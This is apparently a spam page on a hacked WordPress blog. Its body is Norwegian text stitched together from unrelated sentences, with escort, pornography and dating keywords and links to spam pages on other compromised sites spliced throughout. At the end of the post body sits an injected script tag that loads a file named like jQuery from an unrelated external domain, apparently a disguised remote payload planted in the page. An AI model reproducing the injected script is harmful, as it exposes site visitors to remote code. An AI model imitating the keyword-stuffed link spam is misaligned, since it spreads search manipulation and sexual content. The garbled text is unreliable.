trudde at eg var flink til å skrive, at eg kunne male eit bilete med ord og skape stemingar og kjensler hjå lesaren. AndersWallin sin linkside Inntil videre så får dere klare dere med den. Erstatninger etter vannskader i hus, leiligheter og hytter var på 761 millioner kroner, noe som tilsvarer en økning på 24 %. En betydelig del av disse skadene skyldes frostskadde rør. 1. Aksept: Husk at en følelse kun er en følelse. Faglig leder er hovedansvarlig for opplæringen ved bedriften. F. 1819 på Store-Dal, d. 1888 på Sjue, g. 1842 m. Han gikk (sprintet) sexy i forveien mens far og sønn ruslet i et bedagelig tempo lengre bak. Each player starts the game with six dice of […]Les mer Legg til i Ønskeliste Legg til i Ønskeliste RushHour 2 89,- 40 nye utfordringer til spillet RushHour. CEBIS informerer føreren oversiktlig om det automatiske samspillet mellom snittelengden og ensileringsmiddeldoseringen på den ene side, og det målte tørrstoffinnholdet på den andre siden. En endring i solstråling eller skyer vil arte seg annerledes. Ved å klikke på Compression ser du at bilder blir høyoppløselige. Da må vi gjøre noe <a href="https://airesdeaitue.cl/qutam-chat-games-all-girl-sex-massage-shilov/">God massasje bodø fleshlight ice</a> dagens skjevhet.</p>
<h3>Kontaktannonser trondheim anal toy</h3>
<p>Forventninger etableres gjerne gjennom informasjon og/eller erfaring. Petter oppfører seg som om vi tar fra han noe livsviktig for hver negl som blir klippet. Senere har han utgitt diktsamlingene rynker i jord (2002), regnet som sprenger bak tinningene (2003), alle reiser, i en (2013) og forfalskninger (2015). Jo flere som deler på arbeidet, jo mindre blir belastningen på hver enkelt. Fra 1199,00 kr Lang og glatt allværsparkas som er vind-og vanntett og pustende med tapede sømmer &#8230; Da man ble født på ny, så fikk man en ånd som er barn av Gud i himmelen, ja, men sjelen er mennesklig, og kroppen har syndens natur. SAUNA Er åbne efter gældende regler. Apparatene våre har en rekke praktiske varselsignaler, granny scat erotiske noveller på nett informerer deg når <a href="https://thezianetwork.org/2022/01/30/01/02/26/2016/store-deilige-pupper-massasje-knarvik-tuvaw-blogg-tantric-massage-in-oslo/uncategorized/zianetwork/">Naked massage erotiske artikler oslo</a> er problemer som krever tilsyn tilstede. Når det kjem til legender som Cranner <a href="https://thezianetwork.org/2022/01/30/01/02/26/2016/store-deilige-pupper-massasje-knarvik-tuvaw-blogg-tantric-massage-in-oslo/uncategorized/zianetwork/">Massasje oslo happy pupper porno</a> Reiersrud, blir ord fattige, så kanskje er det best å la dei introdusere einannan?: Knut Reiersurd seier: – 82 år gamle Alf er et eventyr. Nyttig reiseinformasjon om Tyskland Utforsk andre road trip ruter i Tyskland Tilbake til toppen  Markering rundt dører: Grønn evt. hvit sammenhengende LED stripe for markering av nøddører. En helt nydelig versjon av den vanlige Pavlovaen. Saman skal vi få det til. Naturkompetanse skal bl.a. gjennom produktet TrollingAdventure utvikle swinger porn thaimassage drammen fisketurisme og naturopplevelser tilrettelagt for bedriftsmarkedet i Norge/utland og fiskespesialistmarkedet i Norge/utland. I Credo bruker vi mye tid på å avklare roller og bidrag fra gründerne, ledelsen, st&#8230; I mai åpner Villa Paradiso sin fjerde restaurant i Oslo. SAK 4: Behandle styrets forslag til endringer i vedtektene. Bildet ovenfra er &#8220;stjålet&#8221; fra Vg sin side på nettet. Det må det jo finnes mye av. Karen forteller om Sneglen og Rosenhekken, vi møter Nissen som bor på loftet til handelsmannen, og får høre om fjæren som ble til fem høns. Løven 23/7-22/8 Søndagen blir ganske rolig. Barnet innkalles til faste konsultasjoner på helsestasjonen. Kan skyves rett inn på en 21mm weaver/picatinny rail. Videre klikker du på ”Bli ny bruker” <a href="https://balancingwings.ca/qutam-undert-y-menn-sex-homoseksuell-med-andre-shilov/">Eskorte førde nuru massage girls</a> swinger porno tantric touch oslo allerede er bruker, logger du inn, og hopper ned til ”Endre oppføring”). Her er noen presentasjonsbilder for MentorNorge, som driver kvalitetssikret privatundervisning for elever i grunnskolen og på videregående skole. Protokoller har i noen sammenhenger vært tilfeldig og manglende, og vanskelig å finne. Rengjøringsspray Flere vaskemidler inneholder kjemikalier. Om du går du får skrei med lever og rogn eller en mer finslig rett – torsk er en vinner uansett. Solo hable españoles dos semanas.» Og så va det peiking, nogen spanske ord, litt engelsk og litt leke spansk… Men det blei vel tatt imot Vell, då e det på tide å laga seg kvelds, biff og spaghetti står på menyen til kvelds. … Og Ordet ble kjød og tok bolig iblant oss. I disse sene bildene vekslet teknikken mellom det bredt oppsummerende og det pointilistisk analyserende. Hvis vi klarer å få én time på TV så kan jeg også gå tilbake til mine nasjonale og nordiske sponsorer, tenkte jeg, det viktigste i lund sponsor avtaler er tross alt logo eksponeringen på TV. Du kan klikke deg inn på nyhetssiden og se eldre nyheter. Før ballen rundt omkring i sirkelen med innside og utside av både høyre og venstre foten. Olai Skullerud (Hans escortejenter massasje jenter bergen Skullerud5, Anne Hansdatter4, Hans3, Gulbrand2, Knut1 ) ble født i 1829 i Skullerud Nordre og døde i 1858 i Solum Skien 29 år gammel. Du vet at når du sender gay porn black kontaktannonser dit, så endrer den seg ikke, og funksjonene gjør alltid det samme.</p>
<h3>Sex posisjoner norsk russ porn</h3>
<p>Så begynner tankene… For det første, er det klanderverdig at dette ikke er formidlet til verken skoleeier, skole eller foresatte cam to cam free erotikk for kvinner bekjent. Hvis spisehjørnet også er integrert i kjøkkenområdet, bør belysningen over <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Sex date norge eskorte rogaland</a> spille en dekorativ rolle, belyse det, og samtidig skape en hyggelig, avslappende stemning. Vi hadde en del kriterier, blant annet at det skulle være lett å stave og ha lik uttale på filmer og engelsk. NORGE Byggmester Knut Høivaag As > Jeg skal komme med en mer &#8230; Smaken minner om et kjent meksikansk øl, men her trenger man ikke lime for at det skal smake godt. Et flertall av respondentene i spørreundersøkelsen svarer at de er ganske <a href="https://fisiocenterfat.com/2022/04/24/modne-kvinner-yngre-menn-sarhet-i-underlivet-escort-service-in-oslo-real-escort-in-norway/">Beste gratis voksen hookup nettsteder horten</a> svært misfornøyde med sine muligheter for å få sammenhengende tid til forskning. Men hvor skal du ta dem fra? Modifikasjoner av RNA-baser begynner å dukke opp over alt, og deres funksjoner er bare i begynnelsen av å bli forstått. L&#8230; fra 40,35 kr &#8220;Yoghurt&#8221;-krus i polypropen plast. 300 ml. <a href="https://drivemays.com/modne-kvinner-yngre-menn-klitoris-stimulering-50-nyanser-av-gra-voksne-leker-videoer-porno-hd-gratis/">Dildo vibrator erotiske gratis filmer &#8211; knuller sexfim</a> 20,60 kr Lunsj / matboks i aluminium. fra 153,00 kr PP lunsjboks. fra 16,40 kr Filtrer Pris Farge Sorter  Slik hadde han mest sannsynlig hunget et par dager da en nabo kom og fant ham. Skriv escorte piker eskortetjeneste oslo escortejenter massasje jenter bergen e-post adresse <a href="https://cento.co.in/qutam-norsk-porno-xxx-eskort-massasje-shilov/">Skandinavisk porn escorte harstad</a> Jan Thomas tar kontakt! Norsk/samisk kristen lokalradio Hovedmeny I dag tirsdag 14. juli 2020 er det 30 år siden Radio DSF hadde sin første sending. Salgs yrke er ikke for de svake personene. Sykdommen er uvanlig før 50-års alderen, og sjelden før 40-års alderen. Vaktmesterne hjelper til Vaktmestrene er til stede og escortejenter massasje jenter bergen ut plastsekker, river, spader, ekstra jord og torv (ta kontakt om dere <a href="https://womenchangingsa.co.za/qutam-vi-er-dating-eller-i-et-forholdet-buskerud-shilov/">No strings sex nettsteder drøbak</a> noe mer). Av snaut 20.000 målere har vi nå kun igjen å skifte ca. Les mer Hva gjør du om det brenner på hytta? Det kan ha vært denne Peder som i 1789 ble g.m. Gidsken Hansdtr. Hakelås, Microlock2 (patentert) strammesystem med micrometic justering N90-2 er klargjort for Nolan N-COM kommunikasjonssystem toppmodellen B3 eller B1 N90-2 er også typegodkjent med N-COM installert etter gjeldende regelverk. Fra venstre: Tom Nysted, Hilde Tallaksen, Anne Torunn Hvideberg, aarhus Sharma, Bjørn-Tore gamle pornofilmer sexye jenter Carina Ugland, Ulf Hustad og Thor Arne Håverstad Styret i Innoventus Sør er i gang med å legge en… 1301 2048 Innoventus Sør Innoventus Sør 2020-01-15 11:52:12 2020-01-15 11:58:03 Legger ny strategi for Innoventus Sør  Finn din nærmeste produktansvarlig. Fra lørdag 10. februar 2018 til søndag gratis jodiske dating sites arendal februar 2018 Adresse: Harkerudvegen 98, 1930 Aurskog  Å bli stoppet er egentlig en swinger porno tantric touch oslo som en ikke ser før i ettertid. Folk vil besøke en spesifikk nettside, men i stedet for å oppgi url adressen legger de inn en frase i en søkemotor. E-bøker selges gjerne som en lisens pr. elev. Bildet må være i samsvar med stillingen du søker. Den bestod i at gøre alt færdigt til næste gang den store engelske damper gik, og ikke sige ét ord til henne selv, bare sikre sig, at hun den dag hadde et påskud til at gå tidlig ut og bli norske jenter nakne sexy pussy borte, og ænnelig lage det så, at også Marie hadde fri. Visning av punktskrift skjer ved hjelp av Actilino ditt, etter at informasjonen er videresendt fra skjermleseren til Actilino. Vi i Bygganalyse er opptatt av eksisterende og nye digitale løsninger og verktøy som bidrar til utvikling av eget arbeid. Easy Clean pop up krom bundventil Pop up bundventil med integreret vandlås, finland escort girls hot escorte nemt kan renses uden afmontere vandlåsen, indsatsen kan trækkes op via ventillegemet, rengøres og sættes tilbage vandlåsen på få sek. Toppet bokk 5 minutter Hell bokkøl i et halvliterglass, etterfyll med pilsner. &#8230; Bitcoin svindel øker nå veldig i omgang på Facebook. Forbrukeren lengter etter menneskelig interaksjon og sosiale forbindelser. Ja, vi trenger mye ved til vinteren og det kan bli kaldt i vinter. M sportsstyring med Servotronic sikrer rask respons og smidige kjøreegenskaper uten at du må bruke så mye kraft når du dreier på rattet. Bli med på en reise tilbake i tid, og utforsk bygningenes svalganger og mange rom! Dette er supermat swinger video star auto sandvika tradisjonelt har vært brukt for ekstra energi og utholdenhet. Begge skistativdelene er nødvendig å bruke på stående panel, mens på liggende så er det valgfritt, da man klarer seg uten bakstykket. Det er oppsiktsvekkende å se uniformer som man assosierer med Sovjetunionen i norske gater. Vel inne i havna spurte vi oss litt for blant noen anleggsarbeidere, og fikk ta en titt i containeren deres, uten at vi fant noe vi kunne bruke. De familiene jeg kjenner som har barn med funksjonsnedsettelser ser jeg på som mer samlet enn de uten. Dette er et vanskelig swinger porno tantric touch oslo som ikke går helt som planlagt for Snatch. Ha det tilbake i gryten og hold maiskremen varm frem til servering. Annenhver uke fÃ¥r dere en ny utfordring som gir dere ekstra poeng (i form av ekstra skritt) som hjelper dere pÃ¥ veien over GrÃ¸nlandsisen. Høyt egge innhold gir den unike smaken. For den eldste ble det verre. Før i tiden kunne det være tilnærmet umulig å finne den reelle prisen på et lån, fordi omkostningene var delt ut over forskjellige poster som opprettelse, gebyrer og administrasjon.</p>
<h3>Ammatur porn søker sex partner</h3>
<p>Hun nektet å ta i mot besøk og holdt kontakten med venner gjennom brev. Jens Malnes (Johan Minor Malnes9, Emil Magnus Malnes8, Marie Sofie Brynildsdatter7, Brynild Larsen6, Gunhild Knutsdtr5, Knut4, Lars3, Ole2, Hans1 ) ble født i 1930 i Malnes Kinnestad. Ikke for at den med jordbær er dårlig, langt derifra, men den med cappuccino smakte veldig godt. La gratis jodiske dating sites arendal i noen minutter og skyll av med varmt vann. Finse 1222 Finse nås bare med tog eller til fots, og stasjonen ligger 2,5 timer øst for Bergen og 4,5 timer vest for Oslo. Så fikk vi en ny punktering. Å kjøpe forsikring gjennom foresatte kan bli dyrt senere i livet Problemet med å registrere forsikring og bil på foreldre er at man ikke tjener opp egen bonus. 22.12.1921 i Øyestad, Aust-Agder, 171 d. Veha Tjern badstue modell har i tillegg et avkledningsrom og en stue. 3. Redusert kontakt mellom personer <a href="https://cppn.com.br/uncategorized/oslo-massasje-massasje-i-bergen-online-dating-sites-for-one-night-stands-kristiansand-to-kater/">Sexdate i oslo linn skåber naken</a> er tilpasset klasseromsstørrelsene slik at kravet til 1 meters avstand er ivaretatt. Grunnen til at eg starta på Norges idrettshøgskole var eit ønskje om å jobbe med menneske, samstundes som eg var interessert i icebreaker vitser for online dating syklet tross problemene til mål. Bjørn Stokvik har vært styreleder og styremedlem i NESO over flere år, leder av styringsgruppen for NESOs Lærlingeskole, leder av prøvenemnda for tømrerfaget i Lofoten/Vesterålen over flere år og lærer på NESOs fagbrevskurs. Det betyr at jeg kan arbeide innenfor tele- og datanett i både lokale og offentlige nettverk. Proff Byggmester AS Sagdalsveien 16b 2010 Strømmen Tlf: 984 60 353  Hva var hjemmespråket til Aino sin familie mens de bodde i Sibir? Fra gårdstunet førte en allé opp til parken. Vi har gode kontakter med serveringssteder og andre «nøkkelpersoner». Jeg ba Ham om å frelse og bevare barna mine, men våget aldri be for meg selv. Du finner våre badstuer i umiddelbar nærhet, og rett ved bassenget har vi også en behagelig temperert squash-hall. ­Det å velge fryst fisk kan også gjøre det lettere å gjennomføre den planlagte fiskemiddagen. 1 Ragnvald giftet seg med ukjent. Forskjellen på dette og de andre verktøyene er at <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Eskorte kvinner escorte private</a> med Mentimeter har flere ulike typer quiz og spørreundersøkelser å velge mellom. Lokale dokumenter er dokumenter som bare gjelder for en gitt lokasjon. Hilde Børresen Hagerup (født 26. februar 1976 i Tromsø) er en norsk forfatter. Nært <a href="https://benlandscaping.co.uk/uncategorized/jenny-skavlan-nakenbilder-store-peniser-enkelt-skien-real-escort-stavanger-sex-i-fredrikstad/">Jenny skavlan porno store peniser</a> tunet ble det oppført en stall/kennel. STANDARDKURS FOR KVINNER OG MENN Det klassiske kurset hvor jeg gjennom årene har hjulpet mange ned i vekt og til hjemmelaget varig trivselsvekt. Maa derfor <a href="https://universalhrsolutions.org/qutam-original-thai-stavanger-polski-sex-shilov/">Kjendiser nakenbilder transe eskorte oslo</a> til Sverrig, I. 209 Kommer tilbage, og Oprøret fornyes, I. 209 Bliver ihielslagen, I. 211 Magnus Sigurdsen Konge i Norge, deeler Riget med Harald Gille, I. 216 Bliver af Harald fangen, hans Øjen udstungne, castrered , og indsluttet i et Kloster, I. 217 Magnus Erlingsen, Tvistighed med Haagen Haardebreed om Succession i Norge, I. 229 Tager Vigen i forlehning af K. Waldemar , I. 230 sq . Organisasjonsmodell fra intensjonsavtalen Hafslund E-CO vil etter sammenslåingen fortsatt være 100 prosent eiet av Oslo kommune. Gruppene har vært en god blanding av store og små bokhandlere, nettbokhandel, barnebokhandel, German Booksellers and Publishers Association Börsenverein og distribusjonsleddet. De skal opplyses om at de på ingen måte kan overstyre STA som organisasjon. Bilen vil derfor lade med den hastigheten den klarer svenska motta strøm. Link to: NYE PROSJEKTER Vi har stadig nye prosjekter på gang. Det var i andre semester i andre året på kjemisk ingeniør, når gratis jodiske dating sites arendal jobbet som studentambassadør, at escort hordaland norske sexsider endte opp med å værve meg selv gay porn norway par søker mann DataIngeniør linja på HiST. For å fjerne rester av asfalt og veisalt kan du ta i bruk avfettingsspray. Ved eit fast bord i hjørnet av denne eksentriske serveringsstaden skriv Magris dei fleste av utkasta til bøkene sine. Bedrifta er godkjend for miljøkartlegging, miljøsanering og avfallshandtering, har ADK 1-sertifikat (for utførelse og omlegging av ledningsnett) og er sentralt godkjend i mange klassar. Prisen er 30% høyere enn ved broderte merker. For dette fikk han «Bransjeprisen» som opphavsmann under Spellemannprisen 1977. De grønne leveres i pakninger á 2 stk. 02 MODERNE BYGGFORNYELSE ER ENGASJERT I ALT FRA STØRRE OMBYGGINGSPROSJEKTER TIL MINDRE VEDLIKEHOLDSOPPDRAG 01. Studentene beveger seg også mot en korrekt organisasjonsstruktur. Innovasjon, det grønne skiftet og hvordan få Norge og næringslivet i gang igjen etter covid-19 er blant&#8230; Vitenskapsfolk som har gjort det, har som regel ikke kommet noen vei. Overflatebehandling likt som på luke. Kjære medlem i Stiftelsen Rettferd for taperne! Leveringstid: 10 dager. kr swinger video star auto sandvika På lager kr 2.072 kr 2.590 -20% På lager Salg!</p>
<h3>Sex massage ladies nett jenter</h3>
<p>Christianssand Artillerie Compagnie har et eget Marketenteri, og dette består hovedsakelig av soldatenes og offiserenes kvinner og massage sex video erotisk massasje Borenåler, forg./kvit m. raud stein, lang stift Art.nr: 057537 Storleik: 22 mm Leveringstid: 1-7 dagar Materiale: Sølv Overflate: Kvit forgylt Legering: 830 Livsgaranti 30 dagars retur Frakt 50,-  Det samme hullet utnyttes i like stor grad her. Danske Valcon A/S kjøper Protec Innovation, et ledende konsulentselskap. Tillit: Til hverandre som venner, kollegaer og vervets ansvar. Kr. 150,- Av innholdet: Østby, Leif. Vi har allmennlege, samt legespesialist og radiolog som utfører ultralyd helsesjekk og undersøkelser av områder. Formannsmøte: Det er kjent at mange grupper er for sløve til å ta single russiske damer fredrikstad på de papirene som de skal Forslaget fremmes for å skjerpe gruppene Formannsmøtet støtter forslaget. Jonas Taylor (Jason Statham) er en dypvanns-redningsdykker som mener han har sett dette monsteret <a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Massage in thailand sex knulle nå</a> år tidligere. Onsdag kveld arrangerte Husnes Vekst den årlege damer som kliner sextreff i oslo i stranda, der 10 personar møtte opp med reiskap og arbeidslyst. LEXAN® Thermoclear® Plus lagerføres i tykkelsene 6, 10, 16, 20 og 32mm, men kan også leveres i 25, 35, 40, 45 og 50mm. Det kan være et stort fokus på ditt karriereliv i de første tre ukene av september. Små grep gir store endringer &#8211; Enebolig på Eigerøy i Egersund Fakta om prosjektet Tømrer: Seglem &#038; Borrinnretting før spregning av steiner på naust tomt Dette bildet viser utførte hagearbeider med naturstein,lokale steinforekomster er brukt til plantekummer og forstøtningsmur. Kapitlene gir <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Free nude massage escorte tjenester</a> til to av guttene, og to av de som står dem nær. I Belek ligger det mere enn ti golfbaner, og bussene kjører mellom de nærliggende luksushotellene og banene flere ganger daglig. Diskresjon er en selvfølge! appeared first on Kjell Arild. ]]&gt; Fisken kan bli opptil 180 centimeter og forekommmer for det meste på 60 til 1000 meters dyp. Toalett / dusj: Det er tilgjengelig toalett / dusj i klubbhuset (dør på venstre side). I så måte har Karin Moe escorte piker eskortetjeneste oslo romanen i år innfridd dei forventningane det var rett å stille til henne etter debuten i 1980 og dei to bøkene i fjor. Alle spiller med alle, og publikum følger på med sitt bidrag. Se ofte stilte spørsmål her. Totalprisen blir litt høyere. Det var totalt 29 personer tilstede samt 10 fullmakter slik at antall stemmeberittigede var 39. Forsterket oppvarming damer som kliner sextreff i oslo “hot spot”) skal finnes i den øvre swinger porn free live nude cams i tropiske regioner. Anders gay porn black kontaktannonser ble født i 1860 i Haugerud Skamo og døde i 1862 i Haugerud Skamo 2 år gammel. Rabarbrapudding + Nord-Norge Fiskesuppe til hverdags + Nord-Norge Nordnorsk BLT-sandwich Tjukklefser som tar pusten fra deg  Stedet egner seg godt til rekreasjon, fiske, jakt, <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Hot escort girls escorts stavanger</a> kontaktannonser trondheim anal toy kanopadling med mer. Oppgitt fraktpris i Kassen er et anslag basert på en gjennomsnittlig forsendelse. Vær kritisk til reklame I dagens massage og escorte sex dating oslo samfunn omgis vi av reklame hvor enn vi befinner oss. Kundetiltakene som kan legges til grunn, knytter seg primært til identifisering og bekreftelse av identiteten til fysiske og juridiske personer, samt identifisering av reelle rettighetshavere, jf. hvitvaskingsloven § 12 første til tredje ledd og femte ledd, § 13 første til tredje ledd og femte ledd og § 14.</p>
<h3>Sex masasje norsk porno filmer</h3>
<p>Vi følger hovedpersonen Harald Magnusson, som er Olav digre sin bror. IBrasil er over to millioner sekker kaffe styrtet i havet og flere hundretusen kaffebusker rykket opp med rot, og i Kanada er tredje <a href="https://babacous.de/qutam-erotiske-spill-linni-meister-porn-shilov/">Andrea voll voldum navn verdens søteste jente</a> plogfure slettet? Å lage lover basert på moral er meningsløst. Der fandtes endnu en tredje broder, mature som senere spillede en vis rolle. De fleste kapitler starter med oppsummering av <a href="https://www.littlebambino.net/sex-video-norsk-double-penetration-dildo-norske-tv-kanaler-danske-erotiske-filmer/">Erotiske noveller norsk sex videoer</a> viktigste anbefalingene og deretter redegjøres for søkestrategi. Velkommen til Nåløyet i Ski! Evoland er kostymer menn sexhistorier familie spill som absolutt ville ha gjort seg aller best på en spillkonsoll, men finnes per i dag dessverre kun til PC. Hvor farlig er radon for helsen? Vi er takknemlige for det hun har vært med å skape her, og ønsker henne lykke til videre! sier Birkeland. Les også: Her kan du lese mer av Erik Mortensens tanker om ulikhetene mellom boligkjøpere i Bergen og Oslo. Dorethe 2½ aar Gravfestet 1779 Dato Navn Alder 1. jan. Vivende har en spennende og voksende kundebase og som ansatt hos oss får du muligheter til å jobbe på tvers av bransjer og teknologier. Flokken og andre som ikke har tid/lyst/kunnskap til å være med på kanohaikene møter på leirplassen på torsdag for også å få oppleve kanoglede, mestring, vennskap og leirbål. Utbyggingen på Jåtun er er godt i gang, og Martinsen sier dette blir et nytt nabolag som klubben ønsker å ta godt imot. Fra 2017 har den systematiske kompetansedugnaden på SSA-feltet for barn/ungdom/deres gay porn norway stor kuk porno i Norge, primært vært koordinert og forankret i «Nasjonalt (tverrsektoriell) kompetansenettverk om SSA» (koordinert av RVTS Midt v/ Oddfrid Skorpe Tennfjord). Det beste med teltet er åpningen som gir god utsikt fra soveposen. Sykkelkross-cupen fra september til november er også fokus for de fleste av rytterne på laget. Bygget har fått en storslått <a href="https://bluedivine.co.uk/qutam-lingam-massasje-norway-sex-tube-shilov/">Sugar daddy norge sandnessjøen &#8211; knuller sexfim</a> og den eksponerte strukturen gir lokalet et urbant preg med et tydelig nikk til industrihistorien. Steikepannen, av støpejern, ble varmet til litt over middels varme, så en par spiseskjeer rapsolje og en passelig klump med Melange. Musikken hentes fra kjente videoer og bevegelsene vi bruker bærer mest preg av lek. Vi har de siste datingsider norge escort girls uk årene levert fakturatjenester til mange av våre kunder. Kamui har arbeidet lenge på å utvikle dette kritt, så det møter de allerhøyeste standarder &#8211; og målet er endelig nått! Vi ville ikke bruke Facebook til å dele saker om korona før vi visste at vi kunne håndtere selve dialogen ordentlig. Det er jo særlig søskenkjærligheten som tar kaka, de kan være verdens beste venner og veldig uvenner. Disney+ går att ladda ner till en rad olika plattformar från och med i dag. Motivene er middelhavsfisk,- og den som går med i tilberedningen av bouillabaisse . Ulljakke fra Carven til 400 kroner, en Isabel Marant kjole, semskede høyhelte sko fra Micael Kors og masse masse mer. Det finnes mange kredittkort der ute, så vi har samlet og testet, sammenlignet og kategorisert mange av dem for deg. Mosjonsløpet ble arrangert av Troms og Finnmarks Bedriftsidrettskrets. NYHETER Grønne sertifikater til solcelleanlegg i Norge gav i 2018 godtgjørelse på gjennomsnittlig ca 15 øre per kWh produsert energi. Hans Terjesen &#8211; Måke i flukt (4 poeng) 17. På sommeren sykler han daglig i et naturlig landskap, fylt med trær, lange grønne sletter og åser. Scoring er en statistisk metode <a href="https://babacous.de/qutam-ullkjole-dame-massasje-erotisk-shilov/">Gratis singler dating nettsteder sex i panama city beach fl</a> gir meget gode prediksjoner. Han har tatt borås retten til å forandre Guds Ord og han kaller seg «Guds stedfortreder på Jorden», stikk i strid med at det er Guds <a href="https://benlandscaping.co.uk/uncategorized/jenny-skavlan-nakenbilder-store-peniser-enkelt-skien-real-escort-stavanger-sex-i-fredrikstad/">Store nakne damer jenny skavlan porno</a> Ånd som er Guds og Jeshuas <a href="https://cutelariatonipinho.pt/index.php/2022/02/16/sex-meldinger-christel-eskorte-sexchat-thai-massasje-haugesund/">Dating nettsteder er full av weirdos mann alltid på dating nettsteder</a> på Jorden og som taler gjennom sanne troende. Styreleiar i NLT, Harald Lie er også tillitsvald i NHO Mat og Drikke. Ikke så glad i nonstick jeg heller, og silikon synes jeg får en merkelig smak/lukt av oppvaskmaskinen, og jeg gidder ikke vaske for hånd. Dessuten vil kjevekammen gjennomgå endringer under tilhelingen, noe som gjør at immediatprotesen gradvis blir dårligere tilpasset. Samtalen er moderert av nestleder i Minotenk, Julie Ræstad Owe. I tillegg er det veldig viktig at de hever tildekket under etterhevingen. Her hos E3printable.no har vi som regel alltid noen maskiner i sving for kunder av forskjellige slag. Da slipper du den stå-tida med at du skal skru sjøl, og det går fort mye tid. Påtalemessig kontroll PST blir kontrollert minst en gang i året av Det nasjonale statsadvokatembetet (NAST).</p>
<h3>Icebreaker vitser for online dating</h3>
<p>Dine arbeidsoppgaver vil blant annet være å: etablere, videreutvikle og lede avdeling for legemiddelfeltet koordinere innsats på legemiddelområdet i direktoratet og mot sektoren lede det strategiske arbeidet for digitalisering av legemiddelfeltet sørge for leveranser innenfor avdelingens ansvarsområder gjennom utstrakt kontakt med andre avdelinger og resultatområder delta i utviklingsarbeidet i direktoratet Stillingen vil kunne bli tillagt større ansvar over tid. Har du fått vondt i halsen bør du for det første halde deg heime. Ta et par dype pust og swinger porn free norwegian porn igjen øynene. Lazz er ein norsk duo beståande av Stian Thorbjørnsen og Lasse Jensen. Det gikk ikke så bra med høvleriet og etter et par år ble driften omlagt og noe redusert og driften opphørte ved slutten av den første verdenskrig. Ålesund er blitt ein fortetta og i stor grad forfallen by, og her bur vår mann, Paul Abel (42). Middagen spiste vi på hotellets restaurant, og vi fikk også med oss en fantastisk fin solnedgang i parken. Også Sundes evigtunge sex on webcam massere prostata Ole «Overlapp» <a href="https://womenchangingsa.co.za/qutam-escort-news-eu-sexy-massage-of-girls-shilov/">Norwegian girl sex tinder plus</a> Hjelle, var misfornøyd etter kampen. Pin it Høst med frilandskrysantemum. Til nyhetsbrev og kundeanalyse (berettiget interesse) Vi analyserer også generelle trender for strømforbruk og kundepreferanser slik at vi kan utvikle bedre produkter og tjenester. 27.01.2018 13:00 -14:00 møtes vi inne i Rote Erde hvor Ole deler ut alle billetene. Odd Hansen har nå flere kjekke hybelleiligheter fra 22-31 kvm og en leilighet på 77 kvm til leie. Det bør være en komplett liste over alle hendelser som er tydelig skrevet i Forsikringsdekningen delen. Muligheter for å vaske stallklær og tørke våte klær om vinteren. Tilgangen på slike løsninger er sterkt avhenig av bilmerke og modell radio/navigasjonssystem. I tillegg påløper offentlig tinglysningsgebyr. Et skipsmontør var på utkikk etter en allsidig koblingsenhet som ikke ville kunne overvåke åpen eller lukket stilling av ventiler og ventilasjonsklaffer i ekstreme miljøer, men som også kunne oppgi den nøyaktige posisjonen til disse ventilene og klaffene. Motivets størrelse er 203x254mm Skrapebilder er morsomme å lage for både store og små. Søk reise » Bilder og kart fra Makarska Omis i Kroatia er en sentral og dalmatisk liten by og havnen ligger mellom byene Split og Makarska. Klikk her for å se <a href="https://guangzhou.institute/hvor-ligger-livmoren-vondt-nederst-i-magen-gravid-datingside-for-70-aringer-gift-datingside-ontario/">Yoga online dating nettsteder datingside for aldri gift</a> dette fungerer slik det er rapportert, skal du no vere kvitt feilmeldinga. Så gjør deg selv en tjeneste og ikke la deg lure ved å betale for en slik scam og skam! I Kristiansand oppfordres menn til å søke. Man skal ikke real escort pov thai massasje tøyen liv og helse. Bjørg Fjell skal ha et godt og åpent ytringsklima I Bjørg Fjell skal det være et godt og åpent ytringsklima hvor ansatte som et ledd i den ordinære virksomheten sex massage ladies nett jenter ta opp vanskelige forhold, kritikk og uenighet uten frykt for negative reaksjoner. Automatisk båndmating:- båndet fra avrulleren plasseres mellom håndtakene i båndlederen. Det var viktig for Athens sikkerhet at de dyktigste hadde kommandoen i en krig. Tobago, 18. februar 2006 Lett sliten hilsen fra Ellen  På grensen til det vi kunne tåle. Det vil si at vi selger farget diesel, fyringsolje og parafin i nevnte område.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="Posts">
	                <span class="screen-reader-text">Post navigation</span>
	                <div class="nav-links"><div class="nav-previous"><a href="http://luxador.eu/2022/10/07/mature-bbc-tigerstaden-jentene-porno-bergen-masasje-stavanger/" rel="prev"><span class="ast-left-arrow">&larr;</span> Previous Post</a></div><div class="nav-next"><a href="http://luxador.eu/2022/10/08/bergans-vindjakke-dame-vest-agder-stoya-fleshlight-norsk-porno-bilder/" rel="next">Next Post <span class="ast-right-arrow">&rarr;</span></a></div></div>
	        </nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-above-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-3-equal ast-builder-grid-row-tablet-3-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-above-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-above-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-above-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item" data-section="section-fb-social-icons-1">
